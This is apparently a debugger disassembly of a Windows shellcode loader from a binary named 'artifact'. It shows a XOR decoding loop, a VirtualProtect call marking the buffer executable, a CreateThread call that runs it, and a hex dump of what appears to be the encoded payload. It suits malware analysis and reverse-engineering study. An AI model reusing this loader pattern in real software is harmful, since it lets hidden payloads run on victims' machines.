 004015BB 31C9 xor ecx, ecx
004015BD 83EC 10 sub esp, 0x10
004015C0 89C3 mov ebx, eax
004015C2 EB 1A jmp short 004015DE
004015C4 89C8 mov eax, ecx
004015C6 BF 04000000 mov edi, 0x4
004015CB 99 cdq
004015CC F7FF idiv edi
004015CE 8B7D 10 mov edi, dword ptr [ebp+0x10]
004015D1 8A0417 mov al, byte ptr [edi+edx]
004015D4 8B7D 08 mov edi, dword ptr [ebp+0x8]
004015D7 32040F xor al, byte ptr [edi+ecx]
004015DA 88040B mov byte ptr [ebx+ecx], al
004015DD 41 inc ecx
004015DE 39F1 cmp ecx, esi
004015E0 7C E2 jl short 004015C4
004015E2 891C24 mov dword ptr [esp], ebx
004015E5 E8 6FFFFFFF call 00401559
004015EA 8D45 E4 lea eax, dword ptr [ebp-0x1C]
004015ED 897424 04 mov dword ptr [esp+0x4], esi
004015F1 891C24 mov dword ptr [esp], ebx
004015F4 894424 0C mov dword ptr [esp+0xC], eax
004015F8 C74424 08 2000 mov dword ptr [esp+0x8], 0x20
00401600 FF15 AC614000 call dword ptr [<&KERNEL32.VirtualPr kernel32.VirtualProtect
00401606 83EC 10 sub esp, 0x10
00401609 895C24 0C mov dword ptr [esp+0xC], ebx
0040160D C74424 14 0000 mov dword ptr [esp+0x14], 0x0
00401615 C74424 10 0000 mov dword ptr [esp+0x10], 0x0
0040161D C74424 08 5015 mov dword ptr [esp+0x8], 00401550
00401625 C74424 04 0000 mov dword ptr [esp+0x4], 0x0
0040162D C70424 00000000 mov dword ptr [esp], 0x0
00401634 FF15 48614000 call dword ptr [<&KERNEL32.CreateThr kernel32.CreateThread
0040163A 83EC 18 sub esp, 0x18
0040163D 8D65 F4 lea esp, dword ptr [ebp-0xC]
00401640 5B pop ebx
00401641 5E pop esi
00401642 5F pop edi
00401643 5D pop ebp
00401644 C3 retn
Stack ss:[0028FE80]=00320F80
edi=00403008 (artifact.00403008)
Address Hex dump ASCII
00403008 EB 8A 9E 8D 00 00 00 00 00 00 00 00 17 62 17 8D
00403018 EB 8A FE 04 0E BB 4C E9 60 D8 AE 06 B9 86 15 DF
00403028 FF 01 EC A5 E4 3D D4 AB DA 75 AF 4D 47 B6 FF F1
00403038 E9 A6 BE 4C 24 87 9F 4A 09 7A CC DA 60 D8 8E 06
00403048 A9 B6 9F 5D 60 CA E6 08 2B FE D4 8C 3B DA 15 C5
00403058 F3 01 C6 AD EA 59 7D B1 A2 01 AA 06 EA 5C AF 72
00403068 DA 4A 32 4C 24 87 9F 4A D3 6A EB 79 E8 F7 66 B6
00403078 96 AE EB 6F B3 01 C6 A9 EA 59 F8 06 E7 C1 15 D5
00403088 F7 8B 4D 06 EF 01 9F 5D 62 CE BA A9 B0 D1 FF D4
00403098 B1 DB 61 6D B3 D5 C4 06 F9 61 18 D0 83 E4 FB F9
004030A8 EB E2 E9 E4 85 E3 CA E5 A7 FD B8 8A 14 5F AF 72
004030B8 BC DD C9 DA BC E2 A4 DB 92 2D 61 58 02 0E 9E 8D
004030C8 EB D1 AF 44 BA DB F4 8E BA DB F6 DC 28 8A 9E DE
004030D8 BB E2 C9 04 74 4C 61 58 00 FA C5 BC 39 D8 F6 8D
004030E8 E9 CA 1A DF B9 D8 CD DF BB E2 75 D8 C5 B1 61 58
004030F8 62 4C 1D 4E BB BB 61 DA BC E0 61 DE BD E2 B3 8B
00403108 F3 F1 61 58 6E 4A 91 09 28 8B 9E 8D DA 75 1B 7B
00403118 9F 8E 17 74 00 83 F6 27 2E 68 C3 72 3E 03 5F E5
00403128 AE AB C0 BC 14 5F AF 72 BC E0 99 DC BD DA F6 3A
00403138 BC 6A 95 72 3E 35 9E A2 EB 8A A7 4A 9F 3D AF 72
00403148 02 1B 9F 8D EB 63 57 8C EB 8A 76 06 14 75 61 A2
00403158 A9 BC ED FC EB 06 4F 31 18 AD 96 C4 C8 1C E6 3D
00403168 E1 A2 A0 A4 5E F6 9A 3E 62 62 DE 15 FC 1D 2E 6F
00403178 CA A4 10 F9 E9 F9 0A F6 5E 06 5F CD 35 80 94 FB
00403188 D4 EC BD 1B 26 B7 7C E0 49 2D 19 34 84 EC F2 EF
00403198 3F D1 10 76 A2 C6 FA 46 62 B5 06 8C 2A F9 9F D8